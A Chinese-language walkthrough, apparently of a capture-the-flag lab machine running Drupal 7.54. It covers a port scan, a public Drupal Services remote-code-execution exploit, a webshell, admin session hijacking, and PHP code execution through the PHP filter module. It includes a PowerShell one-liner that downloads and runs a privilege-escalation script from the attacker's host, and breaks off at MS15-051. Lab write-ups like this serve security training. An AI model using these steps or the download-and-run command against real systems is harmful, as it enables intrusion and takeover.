基本信息
端口扫描
80,135,49154:
1 | nmap -sC -sV 10.10.10.9 |
80
是Drupal:

直接访问默认的CHANGELOG.txt,可以知道版本是7.54:
Drupal exploit
搜索发现相关漏洞:
- Drupal 7.x Module Services - Remote Code Execution - PHP webapps Exploit
https://www.exploit-db.com/exploits/41564
exp修改相关参数,path那个简单扫一下就知道是rest:

webshell
exp一键打,getshell:


session 劫持
exp也给我们生成了session,直接修改后即可访问Drupal管理页面:


php代码执行
在模块里启用php:

然后去添加文章,选择php,保存后预览:


成功执行:
AntSword

shell换蚁剑方便操作:

user flag
然后直接当前权限shell在dimitris用户桌面得到user.txt:
提权信息
使用脚本自动化分析:
1 | IEX (New-Object Net.WebClient).DownloadString('http://10.10.14.8:7777/Sherlock.ps1') |
Ms15-051
